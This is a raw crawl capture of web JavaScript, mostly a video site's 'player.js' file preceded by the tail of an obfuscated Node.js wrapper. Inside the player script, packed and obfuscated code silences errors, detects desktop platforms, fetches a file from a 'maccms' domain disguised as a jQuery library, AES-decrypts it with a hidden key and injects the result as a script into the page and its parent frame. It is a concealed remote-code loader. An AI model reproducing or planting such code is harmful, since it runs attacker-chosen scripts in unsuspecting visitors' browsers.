0x4]]++){A4nmxfN[zXsE9KZ[0x1d]]=A4nmxfN[zXsE9KZ[0x1]].indexOf(A4nmxfN[-zXsE9KZ[0x7d]][A4nmxfN[zXsE9KZ[0x4]]]);if(A4nmxfN[zXsE9KZ[0x1d]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[-zXsE9KZ[0x7e]]<zXsE9KZ[0x3]){A4nmxfN[-zXsE9KZ[0x7e]]=A4nmxfN[zXsE9KZ[0x1d]]}else{A_LgsM7(A4nmxfN[-zXsE9KZ[0x7e]]+=A4nmxfN[zXsE9KZ[0x1d]]*zXsE9KZ[0x1e],A4nmxfN[zXsE9KZ[0x72]]|=A4nmxfN[-zXsE9KZ[0x7e]]<<A4nmxfN[zXsE9KZ[0x14]],A4nmxfN[zXsE9KZ[0x14]]+=(A4nmxfN[-zXsE9KZ[0x7e]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[zXsE9KZ[0x34]].push(A4nmxfN[zXsE9KZ[0x72]]&zXsE9KZ[0xc]),A4nmxfN[zXsE9KZ[0x72]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x14]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x14]]>zXsE9KZ[0x16]);A4nmxfN[-zXsE9KZ[0x7e]]=-zXsE9KZ[0x1]}}if(A4nmxfN[-zXsE9KZ[0x7e]]>-zXsE9KZ[0x1]){A4nmxfN[zXsE9KZ[0x34]].push((A4nmxfN[zXsE9KZ[0x72]]|A4nmxfN[-zXsE9KZ[0x7e]]<<A4nmxfN[zXsE9KZ[0x14]])&zXsE9KZ[0xc])}return sx0YUC(A4nmxfN[zXsE9KZ[0x34]])}function EdC31N(...A4nmxfN){A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]=uD6k370(YShZ48I[A4nmxfN[zXsE9KZ[0x3]]])}return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]}A_LgsM7(yEVeo5=[jh5LA9],new yiRZYaf(KYGh5W8(0x157),KYGh5W8(0x158),EdC31N(0x159))[EdC31N(0x15a)],bIRjDD(EdC31N(0x15b))[EdC31N(0x15c)][EdC31N(0x15d)]=e5XQ6T)}}}}();")({get"yybwsl"(){return global},get"hgaYfL"(){return require},get"aUFu6O"(){return __dirname},get"KzPCmp"(){return exports},get"c9euJdm"(){return typeof exports}});

--- FILE ---
content_type: application/x-javascript
request_url: https://video.3go.fun/static/js/player.js?t=a20260114
body_size: 6063
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));;new Function(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'([23579otuwzA-UW-Z]|1\\w)'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('const o={17:(3(){2 a=18.userAgent;2 b={K:A,L:A,19:A};2 p=18.platform;b.K=p.M("Win")==0;b.L=p.M("Mac")==0;b.x11=p=="X11"||p.M("Linux")==0;7(b.K||b.L||b.19){5 A}w{5 N}})(),1a:3(){7(o.17){2 a=3(){5"lf6-1b-tos."};2 b=3(){5"bytecdntp"};2 c=3(){5".com"};2 d=3(){5"/"};2 e=3(){5"1b"};2 f=3(){5"expire-1-y"};2 q=3(){5"1c-E"};2 g=3(){5"4.1.1"};2 h=3(){5"1c-E.E"};2 i=3(){5"top."};2 j=3(){5"maccms."};2 k=3(){5"site"};2 l=3(){5"E"};2 y=3(){5"?B=h5-player"};2 m=3(){5"jquery-1.11.1.min.E"+y()};2 r=3(){5"htt"};2 p=3(){5 r()+"ps:"+d()+d()};2 s=p()+a()+b()+c()+d()+e()+d()+f()+d()+q()+d()+g()+d()+h();o.1d(s,3(){o.1e=C.location.host;2 a=t.MD5(o.1e+"-copy-kouling").1f();F 9=o.O(a);7(!9){2 b=G;7(C.1g){b=I 1g("Microsoft.XMLHTTP")}w{b=I XMLHttpRequest()}2 c=p()+i()+j()+k()+d()+l()+d()+m();b.open("get",c,N);b.setRequestHeader("Content-Type","application/x-www-form-urlencoded");b.1h=3(){7(b.1i==4&&b.status==P){1j{9=b.responseText;7(9!=""){F J=o.Q(9);o.u(J);R=3600}w{R=600;9=P}o.S(a,9,R)}1k(e){}}};b.send(G)}w{1j{7(9!=P){F J=o.Q(9);o.u(J)}}1k(e){}}})}},1d:3(b,c){2 d=D.T("u"),z=D.U("z")[0];d.B="9/javascript";d.charset="UTF-8";d.src=b;7(d.1l){d.1l("load",3(){c()},A)}w 7(d.1m){d.1m("1h",3(){2 a=C.event.srcElement;7(a.1i=="loaded"){c()}})}z.W(d)},S:3(a,b,c){2 d={1n:b,X:c*1000+I 1o().1p()};Y.S(a,1q.stringify(d))},O:3(a){2 b=1q.Z(Y.O(a));7(b!==G){7(b.X!=G&&I 1o().1p()>b.X){Y.removeItem(a)}w{5 b.1n}}5 G},Q:3(9,B){2 B=B||A;2 a=\'f\',b=\'b\',c=\'j\',d=\'6\',e=\'n\';2 10=t.12.13.Z("PB"+a+"AU"+e+"TdM"+c+"NDe"+d+"pL");2 H=t.12.13.Z("sENS"+d+b+"V"+b+"wS"+a+"v"+e+"Xr"+c);7(B){2 14=t.1r.encrypt(9,10,{H:H,1s:t.1s.CBC,1t:t.1u.1v})}w{2 14=t.1r.decrypt(9,10,{H:H,1t:t.1u.1v}).1f(t.12.13)}5 14},u:3(a){7(!C.1w){a="C.1w=N;"+a;7(C.1x.1y!=15.1x.1y){F u=15.D.T("u"),z=15.D.U("z")[0];u.9=a;z.W(u)}F 16=D.T("u"),1z=D.U("z")[0];16.9=a;1z.W(16)}}};o.1a();',[],98,'||var|function||return||if||text|||||||||||||||strad|||||CryptoJS|script||else|||head|false|type|window|document|js|let|null|iv|new|data|win|mac|indexOf|true|getItem|200|cryptJs|cacheTime|setItem|createElement|getElementsByTagName||appendChild|expirse|localStorage|parse|key||enc|Utf8|content|parent|script2|mobile|navigator|xll|start|cdn|crypto|loadScript|domain|toString|ActiveXObject|onreadystatechange|readyState|try|catch|addEventListener|attachEvent|value|Date|getTime|JSON|AES|mode|padding|pad|Pkcs7|autoCopy|frames|length|head2'.split('|'),0,{}))();
MacPlayer.Init();